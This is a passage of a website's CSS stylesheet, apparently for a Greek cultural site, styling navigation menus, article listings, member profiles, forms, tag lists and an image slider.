    margin: 5px 5px 6px
}

.rnav_menu .rnav_icon-bar {
    background-color: #e6e6e6
}

.rnav_nav {
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 1rem;
    padding-bottom: 3.27254rem
}

    .rnav_nav, .rnav_nav ul {
        list-style: none;
        overflow: hidden
    }

        .rnav_nav ul {
            padding: 0;
            margin: 0 0 0 1rem
        }

        .rnav_nav .rnav_row {
            padding: 0.23607rem 0.77254rem;
            margin: 0.23607rem 0.38197rem
        }

        .rnav_nav .selected .rnav_row {
            border-bottom: none
        }

        .rnav_nav a {
            padding: 0.23607rem 0.77254rem;
            margin: 0.23607rem 0.38197rem;
            text-decoration: none;
            color: #fff
        }

        .rnav_nav .rnav_item a, .rnav_nav .rnav_nav .rnav_parent-link a {
            padding: 0;
            margin: 0
        }

        .rnav_nav .rnav_parent.rnav_open .rnav_item a {
            color: #f8ca00
        }

        .rnav_nav form {
            margin-left: 1rem;
            margin-top: 1rem;
            height: 30px
        }

            .rnav_nav form input[type="text"] {
                width: 60%;
                height: 30px;
                line-height: 1.25;
                vertical-align: top;
                padding-left: 0.61803rem
            }

            .rnav_nav form input[type="submit"] {
                padding: 0 1rem;
                height: 30px;
                background-color: #e97f02;
                border: none;
                line-height: 0.5;
                font-size: 1.61803rem;
                font-weight: bold;
                cursor: pointer
            }

        .rnav_nav .lang {
            padding-left: 10px;
            margin-bottom: 1.25rem
        }

            .rnav_nav .lang a {
                display: inline;
                padding: 0
            }

        .rnav_nav .member-login {
            margin-top: 1.25rem
        }

        .rnav_nav a:hover {
            color: #ccc
        }

        .rnav_nav .rnav_txtnode {
            margin-left: 15px
        }

.listing {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -99.9%;
    width: 100.0%;
    margin-bottom: 1.61803rem
}

@media only screen and (max-width: 1023px) {
    .listing {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100.0%
    }
}

.listing article {
    width: 100%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 0%;
    margin-top: 0px;
    margin-bottom: 2.61803rem;
    padding-bottom: 2.61803rem;
    background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 100%
}

    .listing article h2 {
        line-height: 1.2;
        font-family: "adobe-text-pro",Georgia,Times,"Times New Roman",serif;
        font-size: 1.5rem;
        margin-bottom: 0.61803rem;
        margin-top:0;
    }

        .listing article h2 a {
            color: #181818;
        }
        .listing article h2.subhead a {
            color: #bd1550;
        }

            .listing article h2 a:hover {
                color: #e61f65;
            }
            .listing article h2.subhead .useful_websites_link a {
                color: #e61f65;
            }

    .listing article .subhead {
        margin-top: 0.61803rem;
        overflow: hidden;
        font-size: 0
    }

        .listing article .subhead span {
            font-size: 1rem
        }

    .listing article .entry_image {
        margin-right: 1rem
    }

/*    .listing article p {
        margin-bottom: 0
    }*/

        .listing article p ~ ul {
            margin-top: 1rem
        }

    .listing article footer {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -99.9%;
        width: 100.0%;
        clear: none;
        float: left;
        margin-left: 0;
        margin-right: 0%;
        margin-top: 1rem;
        margin-bottom: 0;
        min-height: 1px
    }

        .listing article footer a {
            color: #999
        }

            .listing article footer a:hover {
                color: #e61f65
            }

    .listing article:last-child {
        background: none;
        margin-bottom: 0px
    }

.listing.rows img {
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 0%;
    margin-top: 0.29508rem;
    margin-bottom: 1rem;
    width: 100%;
    max-height: 500px
}

.listing.cols .left {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 50.00009%;
    padding-right: 1rem
}

@media only screen and (max-width: 1023px) {
    .listing.cols .left {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        clear: both;
        background: none
    }
}

.listing.cols .right {
    display: block;
    float: left;
    margin-left: 50.00009%;
    margin-right: -100%;
    width: 49.99991%;
    padding-left: 1rem
}

@media only screen and (max-width: 1023px) {
    .listing.cols .right {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        padding-left: 0;
        margin-top: 1rem;
        padding-top: 1rem;
        background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 0
    }
}

.listing.cols .right h2 {
    margin-bottom: 0.38197rem
}

.listing.cols article {
    width:100%;
    margin-bottom: 1rem;
    padding-bottom: 1rem
}

    .listing.cols article h2 {
        margin: 0
    }

        .listing.cols article h2 a {
            color: #333
        }

            .listing.cols article h2 a:hover {
                color: #e61f65
            }

    .listing.cols article .subhead {
        margin: 0.38197rem 0
    }

        .listing.cols article .subhead, .listing.cols article .subhead span, .listing.cols article .subhead span p, .listing.cols article h4 {
            font-size: 0.77254rem !important;
            font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
            color: #807d7d
        }

            .listing.cols article .subhead span + span {
                margin: 0.38197rem 0
            }

    .listing.cols article h4 {
        margin-bottom: 0.38197rem
    }

    .listing.cols article footer {
        margin-top: 0.38197rem;
        font-size: 0.77254rem !important;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        color: #807d7d
    }

        .listing.cols article footer h2 {
            font-size: 0.77254rem !important;
            font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
            color: #807d7d
        }

        .listing.cols article footer .fa-comment {
            margin-right: 0.38197rem
        }

    .listing.cols article:last-child {
        background: none;
        margin-bottom: 0;
        padding-bottom: 0
    }

    .listing.cols article .editor p {
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        font-size: 0.77254rem;
        line-height: 1.3
    }

@media only screen and (max-width: 1023px) {
    .listing.cols article .editor p {
        font-size: 1rem;
        line-height: 1.2
    }
}

.listing.cols .thumb-portrait .img-wrapper.left {
    margin-right: 0 !important
}

.listing h4{
    font-size:1rem;
}
.listing.vivliothiki article{
    margin-bottom: 1.61803rem;
    padding-bottom: 1.61803rem;
}
.listing.vivliothiki form{
    margin-bottom: 2.61803rem;
    padding-bottom: 2.61803rem;
    background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 100%;
}
.listing.vivliothiki article .subhead {
    margin-bottom:0;
}
.listing.vivliothiki .subhead {
    margin: 0.8rem 0;
}

.grid:after {
    content: '';
    display: block;
    clear: both
}

.even-grid {
    width: 50%;
    float: left;
    padding-right: 1rem
}

.odd-grid {
    width: 50%;
    float: right;
    padding-left: 1rem
}

.two-column-grid > div.clear {
    display: none
}

/*.two-column-grid > div:nth-of-type(2), .two-column-grid > div:nth-of-type(4), .two-column-grid > div:nth-of-type(6), .two-column-grid > div:nth-of-type(8), .two-column-grid > div:nth-of-type(10) {
    width: 100%;
    display: block;
    padding: 0 !important;
    margin: 0 !important
}*/

.two-column-grid article {
    margin-bottom: 0 !important;
    background: none
}

.two-column-grid footer {
    padding-bottom: 1rem;
    background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 100%
}

.two-column-grid article:last-child footer {
    padding-bottom: 1rem;
    background: none
}

@media (max-width: 1023px) {
    .two-column-grid article {
        float: none;
        width: 100%;
        margin-bottom: 1rem;
        margin-top: 0.5rem;
        overflow: hidden
    }

    .two-column-grid > article.clear {
        display: none;
        padding: 0 !important;
        margin: 0 !important
    }

    .even-grid {
        float: none;
        padding-right: 0
    }

    .odd-grid {
        float: none;
        padding-left: 0
    }

    article.odd-grid:last-child footer, .article.even-grid:last-child footer {
        background: none
    }
}

.section-title {
    text-align: center;
    vertical-align: middle;
    font-size: 1rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    color: #fff;
    letter-spacing: 1px;
    padding: 0.47746rem 0;
    margin: 0 0 1rem;
    border-top: 10px solid white;
    border-bottom: 10px solid white
}

.listing .img-wrapper.left {
	display: block;
	float: left;
	max-width: 38.19666%;
	margin-left: 0;
	margin-right: 1rem;
	margin-bottom: 0;
}
.listing .img-wrapper.right {
    display: block;
    float: left;
    margin-left: 38.19666%;
    margin-right: -100%;
    width: 61.80334%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 0%;
    margin-left: 1rem;
    margin-bottom: 1rem
}

.listing.detail .img-wrapper.left {
	display: block;
	float: left;
	max-width: 50%;
	margin-left: 0;
	margin-right: 1rem;
	margin-bottom: 0;
}
.listing.detail .img-wrapper.right {
    display: block;
    float: left;
    margin-left: 38.19666%;
    margin-right: -100%;
    width: 50%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 0%;
    margin-left: 1rem;
    margin-bottom: 1rem
}


.listing .img-wrapper.full {
    display: block;
    text-align: center
}

.listing.thumb-portrait .img-wrapper.left {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 19.09836%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 0%;
    margin-right: 1rem;
    margin-bottom: 0
}

.listing.thumb-portrait .img-wrapper.right {
    display: block;
    float: left;
    margin-left: 50.00009%;
    margin-right: -100%;
    width: 49.99991%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 0%;
    margin-left: 1rem;
    margin-bottom: 1rem
}

.listing.thumb-portrait .img-wrapper.full {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -99.9%;
    width: 100.0%;
    clear: none;
    float: left;
    margin-left: 0;
    margin-right: 0%;
    margin-right: 1rem;
    margin-bottom: 0
}

.listing .pagination {
    float: right;
    margin-bottom: 1rem
}

    .listing .pagination li {
        float: left;
        list-style-type: none;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        margin-right: 0.38197rem;
        font-size: 0.77254rem
    }



/* MEMBERS */
.listing .member-subheader {}
.listing .member_sort_tools {
    margin:20px 0 10px 0;
}
.listing .member_sort_tools .member_count {
    font-size: 16px;
    font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    margin-bottom: 5px;
}
.listing .member_sort_tools .member_search {
    float:left;
    width:50%;
    margin-right:0;
}
.listing .member_sort_tools .member_sort {
    float:left;
    width:50%;
    height: auto;
}
.listing .member_sort_tools .member_search form,
.listing .member_sort_tools .member_sort form {
    overflow:hidden;
    height:auto;
    margin:0;
}

.listing .member_sort_tools .search_heading {
    display: block;
    font-size:14px;
    font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    color:#666;
    margin-bottom:2px;
}

.listing .member_sort_tools input.ms_search_text {
    width:80%;
    height:auto;
    background: #666;
    font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    line-height: inherit;
    color:#fff;
    padding:5px;
}
.listing .member_sort_tools input.ms_submit { 
    width: 15px;
    height:15px;
    border: none;
    background: url(../images/interface/login.gif) left bottom no-repeat;
    text-indent: -9000px;
    cursor: pointer;
    vertical-align: bottom;
}

.listing .member_sort_tools div.member_sort select,
.listing .member_sort_tools div.member_sort select option {
    font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    font-size: 14px;
}

.listing .member_sort_tools div.member_sort select.user_orderby {
    width: 100px;
    height: auto;
    padding: 5px;

}
.listing .member_sort_tools div.member_sort select.user_sort {
    width: 100px;
    height: auto;
    padding: 5px;
}

.listing .member-subheader .toptext{
    font-size: 15px;
    margin:20px 0;
}


.entry_column.memberlist ul.member_list {
    float:left;
    width:100%;
    margin:0;
}
.entry_column.memberlist ul.member_list li {
    display: block;
    margin: 0 0 20px 0px;
    border-top: 1px solid #ccc;
    padding-top: 10px;
    overflow: hidden;
}
.entry_column.memberlist ul.member_list li div.left_data {
    float: left;
    width: 85%;
    overflow: hidden;
}
.entry_column.memberlist ul.member_list li div.right_data {
    float: right;
    width: 10%;
}
.entry_column.memberlist ul.member_list li div.left_data .info_cont {
    float:left;
}
.entry_column.memberlist ul.member_list li  h3.member_name a {
    font:inherit;
    font-size: 20px;
    display: block;
    float: left;
    color: #000;  
}
.entry_column.memberlist ul.member_list li  h3.member_name a:hover {
    color: #e61f65;  
}
.entry_column.memberlist ul.member_list li div.member_occupation {
    margin: 5px 0 10px 0;
}
.entry_column.memberlist ul.member_list li div.member_occupation p {
    font:inherit;
    font-size: 16px;
}
.entry_column.memberlist ul.member_list li .link_title {
    font:inherit;
    font-size: 14px;
    vertical-align: baseline;
}
.entry_column.memberlist ul.member_list li a.member_url {
    font:inherit;
    font-size: 14px;
    color: #e61f65!important;
    margin:0;
}
.entry_column.memberlist ul.member_list li span.group_title {
    font:inherit;
    font-size: 16px;
    color: #999;
}

.entry_column.memberlist ul.member_list li div.left_data figure {
    float:left;
}
.entry_column.memberlist ul.member_list li img.member_photo.index {
    float: left;
    margin-right: 10px;
    max-height: 120px;
    max-width: 120px;
}
.entry_column.memberlist ul.member_list li div.left_data .info_cont {
    max-width: 450px;
}
.entry_column.memberlist ul.member_list li div.left_data .info_cont.photo {
    max-width: 370px;
}

/* MEMBER DETAIL */

.listing .entry_column,
.listing.entry_column { 
    width: 100%;
    margin: 0;
}
.listing .entry_column.members_editor h3 {
    font-size: inherit;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.listing .user_header { 
    position: relative;
    overflow: hidden;
    padding-right:50px;
    margin-bottom: 40px;
}
.listing .user_header span.member_group {
    position: absolute;
    top: 0px;
    right: 0px;
    color: #555;
} 
.listing .user_header .img_col {
    position: relative;
    float: left;
    /* max-width: 185px; */
    /* max-height: 180px; */
    padding-right: 20px;
}
.listing .user_header .img_col img {
    max-width: 180px;
    max-height: 180px;
    z-index: 0;
    background: url(../images/interface/fake.gif);
    margin-right: 0px;
}
.listing .user_header .img_col img.member_photo.profile {
    float: left;
    max-height: 180px;
    max-width: 180px;
    border: 3px solid #ccc;
    padding: 2px;
}
.listing .user_header .data_col {
    float: left;
    width: 60%;
    padding-left: 0px;
}
.listing .user_header .data_col h1 {
    position: relative;
    margin: 0 0 10px 0;
    color: #000;
}
.listing .user_header .data_col .title,
.listing .user_header .data_col .contact
{
    display:block;
    font-size: 16px;
    color: #555;
}
.listing .user_header .data_col p {
}
.listing div.entry_column p {
    font-size: inherit;
}

/* MEMBER DETAIL */
/* MEMBERS */


.listing h3.form-title {
	display:block;
	border-bottom:1px solid #ccc;
	padding-bottom:5px;
	margin-bottom:20px;
	margin-top:20px;
    font-size: 20px;
    font-weight: normal;
    color: #555;
}

.uploader_container {margin-bottom: 1em;}

.listing .links ul li{
	list-style: square;
}

.listing .files ul {
	margin:0;
}
.listing .files ul li{
	list-style:none;
	padding-bottom:10px;
	margin-bottom:10px;
}
.listing .files ul li:after {
	display:block;
	content:"";
	height:1px;
	border-bottom:1px dotted #ccc;
	width:100%;
	padding-top:1em;
	margin:0 auto;
}
.listing .files ul li span {
	display:block;
	font-size:16px;
	font-style:italic;
}

.listing.vivliothiki article span{
	display:block;
	color: #666464;
}
.listing.vivliothiki .editor-text {
	margin-top:2em;
}

.listing form label .label-header{
	font-size:16px;
	
}
.listing form label {
    display:block;
    margin-bottom:5px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
}
.listing form input {
    padding:5px;
}
.listing form input,
.listing form select {
    width: 60%;
    min-height: 35px;
}

.listing form select {
	font-size: 0.77254rem;
	line-height: 1.6;
	font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
	padding:5px;
}

.listing.photothiki form div{ 
	margin-bottom:2em;
}
.listing.photothiki .col-4 {
	display:block;
	float:left;
	width:25%;
	padding-right:1em;
}

.listing.photothiki form .col-4 select {
	width:100%;
}
.listing.photothiki form input.submit_btn {
    margin: 0;
}

.listing.photothiki .searchresults h3 {
	display: block;
	margin: 0 0 2em 0;
	font-size: 16px;
	font-weight: bold;
	color: #555;
}
.listing.photothiki .searchresults .col-4:nth-child(4n+1) {
	clear:both;
}
.listing.photothiki .searchresults ul {
	margin:0;
}

.listing.photothiki .searchresults ul li a {
	display: block;
	text-align: center;
	padding: 5px;
}
.listing.photothiki .searchresults ul li span {
	display:block;
	font-size:14px;
	line-height:18px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	margin-top:5px;
}

.listing form .login_submit {

}

.listing form textarea,
.listing form input{
	font-size: 14px;	
}

.listing form{
	margin-bottom: 40px;
}

.listing form p{
	font-size:12px;
	margin-bottom: 25px;
}

.listing form input.submit_btn {
    background-color: #555;
    border: 0;
    padding: 10px 10px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    width: 180px;
    margin: 10px 0;
    cursor: pointer;
}
.listing form input.checkbox { width: 2.5%;}

.listing form .auto_login { margin-bottom:30px;}

.listing header.my_account {
    width:100%;
    height:auto;
    padding-bottom:10px;
    margin:0 0 20px 0;
}
.listing header.my_account div.col_3_left {
    float:left;
    width: 37.5%;
    height: auto;
    margin: 0;
}
.listing header.my_account div.col_3_center {
    float:left;
    width: 37.5%;
    height: auto;
    margin: 0;
}
.listing header.my_account div.col_3_right {
    float:left;
    width: 25%;
    height: auto;
    margin: 0;
}
.listing header.my_account ul {
    width: auto;
    margin:0;
    border-right: 1px dashed #ccc;
}
.listing header.my_account ul li ul{
    border-right: 0;
}
.listing header.my_account ul li {
    list-style:none;
}
.listing header.my_account ul li span{
    display: inline-block;
    color: #666;
    margin-bottom: 5px;
}

.listing header.my_account ul li ul li {
    margin:0;
}
.listing header.my_account ul.my_acc {
    width: auto;
    margin-left: 1rem;
}
.listing header.my_account ul.terms {
    float:left;
    width: auto;
    margin-left: 1rem;
    border-right: 0;
}

.listing header.my_account ul li a {
    display: inline-block;
    letter-spacing:normal;
    margin-bottom: 5px;
}

.listing header.my_account ul li.selected a,
.listing header.my_account ul li a:hover,
.listing header.my_account ul li ul li a:hover,
.listing header.my_account ul li.selected ul li a:hover {
    color: #bd1550 !important;
}
.listing header.my_account ul li ul li.selected a {
    color:#bd1550 !important;
}

.listing form .uploaded_photo {
    overflow:hidden;
    margin-bottom:20px;
}
.listing form .uploaded_photo img.member_photo.profile {
    float: none;
    margin-right: 0;
    max-height: 180px;
    max-width: 180px;
}


.listing .detail_header {
    font-weight:700;
    padding-bottom:5px;
    border-bottom:1px dotted #ccc;
    margin:20px 0;
}


.video_wrapper {
overflow: hidden;
position: relative;
width:100%;
}
.video_wrapper iframe,
.video_wrapper object,
.video_wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.video_wrapper::after {
padding-top: 56.25%; /* 16:9 ratio */
display: block;
content: '';
}


@media only screen and (max-width: 480px) {
    .listing header.my_account div.col_3_left,
    .listing header.my_account div.col_3_center,
    .listing header.my_account div.col_3_right {
        width:100%;
    }
    .listing header.my_account ul { 
        padding-bottom: 10px;
        margin: 0 0 20px 0;
        border-right: 0;
        border-bottom: 1px dashed #ccc;
    }
    .listing header.my_account ul.my_acc,
    .listing header.my_account ul.terms {
        margin-left:0;
    }
    .listing header.my_account ul.terms,
    .listing header.my_account ul li ul{
        border:0;
        padding:0;
        margin:0;
    }
    .listing header.my_account ul li ul li {
        width:100%;
    }
}


.section_intro_text {
    margin-bottom: 2.02254rem
}

    .section_intro_text p {
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        font-style: italic;
        margin-bottom: 1rem
    }

.article {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -99.9%;
    width: 100.0%
}

    .article .tag_list {
        display: none
    }
article a.more {
    color: #181818
}
article a.more:hover {
    color: #d4185a
}
article a.more.website {
    display: inline-block;
    margin-top: 10px;
    color: #666464;
}
article a.more.website:hover {
    color: #d4185a
}

@media (max-width: 1008px) {
    .article .tag_list {
        display: block;
        background: none;
        color: #333;
        margin-top: 4.23607rem;
        padding: 0;
        font-size: 1rem
    }

        .article .tag_list h3 {
            border-bottom: 1px solid #333
        }

        .article .tag_list a {
            color: #333 !important
        }

            .article .tag_list a:hover {
                color: #d4185a !important
            }
}

.ie-article {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -99.9%;
    width: 100.0%
}

.subhead {
    font-size: 1rem;
    line-height: 1.25;
    margin: 1rem 0 1.25rem;
    color: #666464
}

    .subhead span {
        display: block
    }

    /*  .subhead span + span {
            margin-bottom: 0.23607rem
        }*/

    .subhead a {
        color: #666464
    }

        .subhead a:hover {
            color: #bd1550
        }

    .subhead .inline {
        display: inline !important
    }
    .subhead span.in_section {
        margin-top:10px;
    }

.index .subhead span {
    display: inline !important
}

.mb-s {
    margin-bottom: 0.47746rem !important
}

.intro {
    font-size: 1.25rem;
    margin: 1.25rem 0 1.25rem
}

blockquote, .blockquote {
    display: block;
    margin: 2.61803rem 2.61803rem 2.61803rem
}

    blockquote p, .blockquote p {
        display: inline-block;
        font-size: 1.61803rem;
        line-height: 1.25;
        font-style: normal;
        color: #8c8a8a;
        text-indent: 50px
    }

    blockquote:before {
        content: "";
        width: 100%;
        display: block;
        height: 29px;
        margin-top: 20px;
        padding-bottom: 20px;
        background: url(../images/interface_v1/quote-left.fw.png) no-repeat left top
    }

    blockquote:after {
        content: "";
        width: 100%;
        display: block;
        height: 29px;
        padding-top: 30px;
        margin-bottom: 20px;
        background: url(../images/interface_v1/quote-right.fw.png) no-repeat right top
    }

.box, .border {
    font-size: 1.25rem;
    display: block;
    float: left;
    margin-left: 50.00009%;
    margin-right: -100%;
    width: 49.99991%;
    clear: none;
    float: right;
    margin-right: 0;
    margin-left: 0%;
    margin-left: 1.61803rem !important;
    margin-bottom: 1.25rem
}

@media only screen and (min-width: 1800px) {
    .box, .border {
        display: block;
        float: left;
        margin-left: 57.01211%;
        margin-right: -100%;
        width: 42.9877%;
        clear: none;
        float: right;
        margin-right: 0;
        margin-left: 0%
    }
}

.box {
    padding: 1rem;
    color: #333
}

    .box.yellow {
        background-color: #f8ca00
    }

    .box.blue {
        background-color: #2d597f;
        color: #fff
    }

    .box.green {
        background-color: #8a9b0f
    }

.border {
    padding-top: 0.61803rem;
    border-top: 0.38197rem solid #e8e8e8;
    color: #a31688;
    color: #d4185a;
    line-height: 1.4
}

.post-date {
    font-size: 0.77254rem;
    color: #999;
    letter-spacing: 2px;
    margin: 0 0 1.25rem
}

.cols .post-date {
    letter-spacing: 0px
}

.lecture-date {
    margin-bottom: 0.77254rem;
    font-size: 1rem;
    color: #2d597f
}

.post-section {
    font-size: 1.25rem;
    color: #333;
    letter-spacing: 0px;
    margin: 0 0 1.61803rem
}

.cols .post-section {
    font-size: 0.77254rem;
    margin-bottom: 0.77254rem
}

    .cols .post-section a {
        color: #333
    }

@media only screen and (max-width: 767px) {
    .cols .post-section a {
        color: #bd1550
    }
}

.cols .post-section a:hover {
    color: #999
}

.article .img-wrapper {
    margin-bottom: 1.25rem
}

    .article .img-wrapper.left {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 50.00009%;
        clear: none;
        float: left;
        margin-left: 0;
        margin-right: 0%;
        padding-right: 1rem;
        padding-bottom: 0.61803rem;
        padding-top: 0.38197rem;
        margin-bottom: 0
    }

    .article .img-wrapper.right {
        display: block;
        float: left;
        margin-left: 50.00009%;
        margin-right: -100%;
        width: 49.99991%;
        clear: none;
        float: right;
        margin-right: 0;
        margin-left: 0%;
        padding-left: 1rem;
        padding-bottom: 1rem;
        padding-top: 0.38197rem;
        margin-bottom: 0
    }

.caption {
    font-size: 0.77254rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    margin-top: 1rem;
    /* width: 80%; */
    display: inline-block
}

.img-wrapper.right .caption, .img-wrapper.left .caption {
    width: 100%
}

.caption span {
    font-weight: bold
}

@media screen and (max-width: 455px) {
    .caption {
        width: 90%
    }
}

table {
    margin-top: 0.38197rem;
    margin-bottom: 1rem !important;
    font-size: 0.77254rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif
}

    table td {
        text-align: center !important
    }

    table.left {
        margin-right: 1rem
    }

    table.right {
        margin-left: 1rem
    }

    table.middle {
        margin: 0 auto
    }

    table tr:nth-child(2) td {
        padding: 0.38197rem 0.61803rem 1rem 0.61803rem
    }

    table tr:nth-child(4) td {
        padding: 0.38197rem 0.61803rem 1rem 0.61803rem
    }

    table p {
        font-size: 0.77254rem
    }

.jp-title {
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    font-size: 0.77254rem
}

.editor li {
    margin-bottom: 1rem
}

.fancybox-inline-wrap {
    max-width: 650px;
    height: auto !important
}

.editor .entry_gallery {
    float: left;
    margin: 0 0 0 0
}

    .editor .entry_gallery li {
        float: left;
        width: 150px;
        list-style-type: none;
        margin: 0 0 0 0;
        overflow: hidden
    }

        .editor .entry_gallery li .img_cont {
            display: table-cell;
            text-align: center;
            vertical-align: bottom;
            position: relative;
            width: 150px;
            overflow: hidden;
            padding: 0;
            margin: 0
        }

            .editor .entry_gallery li .img_cont a {
                text-align: center
            }

        .editor .entry_gallery li p {
            text-align: center;
            color: #555;
            font: 11px/13px Arial, Helvetica, sans-serif;
            margin: 5px 0 0 0
        }

.banner {
    padding: 1.25rem 0.61803rem 0.61803rem;
    margin: 0 0 2.61803rem;
    cursor: pointer
}

.search {
    padding: 0.38197rem;
    background-color: #bd1550;
    color: #fff;
    font-size: 0.77254rem
}

    .search p {
        font-size: 1rem
    }

    .search:hover {
        background-color: #e61f65
    }

@media (max-width: 1008px) {
    .search {
        font-size: 1rem
    }
}

.arrow-down {
    display: inline-block;
    margin-top: 0.23607rem;
    margin-left: 0.23607rem;
    width: 13px;
    height: 11px;
    font-size: 0
}

.search .arrow-down {
    background: url(../images/interface_v1/arrow-down-white.png) 0 0 no-repeat
}

.login .arrow-down {
    background: url(../images/interface_v1/login_drop.png) 0 3px no-repeat
}

.tag_list {
    background-color: #bd1550;
    color: #fff;
    padding: 1.25rem;
    font-size: 0.61803rem
}

    .tag_list h3 {
        margin: 0 0 0.77254rem;
        letter-spacing: 1px;
        border-bottom: 1px solid #fff;
        padding: 0 0 0.61803rem
    }

    .tag_list a {
        color: #fff !important;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        line-height: 1.5 !important
    }

        .tag_list a:hover {
            color: #e6e6e6 !important
        }

    .tag_list .alltags {
        margin-top: 1.25rem
    }

        .tag_list .alltags a:before {
            content: "\f0da ";
            font-family: FontAwesome;
            padding-right: 0.47746rem
        }

#main-search-input {
    padding-left: 0px;
    display: inline;
    width: 80%;
    float: left;
    border-bottom: 0px solid #333;
    border-top: 1px solid #fff;
    border-right: 1px solid #333;
    border-left: 1px solid #fff;
    margin: 0px
}

    #main-search-input input {
        border: none;
        display: block;
        width: 100% !important;
        padding: 0 1.25rem
    }

#main-search-submit {
    float: right;
    width: 20%
}

    #main-search-submit input {
        border: 0;
        outline: 0;
        background: none;
        display: block;
        background: url("/images/interface_v1/magnifier-icon.png") right center no-repeat;
        cursor: pointer;
        padding: 0.1459rem 0.77254rem
    }

input[type="text"] {
    padding: 0px 0px;
    font-size: 0.77254rem;
    line-height: 1.6;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif
}

input:focus {
    outline: 0
}

::-webkit-input-placeholder {
    color: #999
}

:-moz-placeholder {
    color: #999
}

::-moz-placeholder {
    color: #999
}

:-ms-input-placeholder {
    color: #999
}

.treeview li {
    padding-bottom: 0 !important;
    margin-bottom: 0.23607rem !important;
    cursor: pointer;
    clear: both
}

    .treeview li.collapsable span {
        color: #bd1550
    }

.treeview ul {
    margin: 0 !important;
    margin-bottom: 0.38197rem !important;
    margin-top: 0.23607rem !important
}

    .treeview ul li {
        margin: 0 !important;
        padding-bottom: 0 !important;
        margin-top: 0.23607rem !important;
        background: none !important
    }

        .treeview ul li a {
            font-size: 0.77254rem !important;
            font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif !important
        }

.treeview .last {
    margin: 0.38197rem 0px 0px 0px !important
}

.editor ul, .editor ol, .members_editor ul, .members_editor ol {
    width: auto;
    margin-left: 1rem
}

    .editor ul li, .editor ol li, .members_editor ul li, .members_editor ol li {
        list-style-position: outside;
        list-style: disc
    }

    .editor ul.decimal li, .editor ol.decimal li, .members_editor ul.decimal li, .members_editor ol.decimal li {
        list-style: decimal
    }

    .editor ol li, .members_editor ol li {
        list-style: decimal
    }

.editor .disc li, .members_editor .disc li {
    list-style-type: disc
}

.editor .square li, .members_editor .square li {
    list-style-type: square
}

.editor .circle li, .members_editor .circle li {
    list-style-type: circle
}

.editor .upper-alpha li, .members_editor .upper-alpha li {
    list-style-type: upper-alpha !important
}

.editor .lower-alpha li, .members_editor .lower-alpha li {
    list-style-type: lower-alpha !important
}

.editor .lower-roman li, .members_editor .lower-roman li {
    list-style-type: lower-roman !important
}

.editor .no-styling li, .members_editor .no-styling li {
    list-style-type: none
}

.editor .contents-list, .members_editor .contents-list {
    list-style: none !important;
    list-style-type: none !important;
    margin-left: 0px !important
}

    .editor .contents-list li, .members_editor .contents-list li {
        margin: 0 0 0.38197rem 0 !important;
        list-style: none !important;
        list-style-type: none !important
    }

p.pp_form {
    margin-top: 2.61803rem;
    margin-bottom: 1rem
}

.wrap {
    position: relative;
    margin: 30px 0 0 0;
    overflow: hidden
}

    .wrap .slider {
        overflow: hidden;
        position: relative;
        width: 100%;
        height: 250px !important
    }

        .wrap .slider ul {
            margin: 0;
            padding: 0;
            height: 250px;
            overflow: hidden
        }

            .wrap .slider ul li {
                float: left;
                list-style: none;
                margin: 0 10px 0 0 !important;
                height: 240px;
                width: 130px;
                display: table-cell;
                overflow: hidden;
                font-size: 25px
            }

                .wrap .slider ul li * {
                    vertical-align: middle
                }

        .wrap .slider div {
            height: 160px;
            width: 130px;
            display: table-cell;
            text-align: center;
            vertical-align: middle;
            background: #f5f5f5;
            padding: 0;
			position:relative;
        }
			.wrap .slider div img{
/*
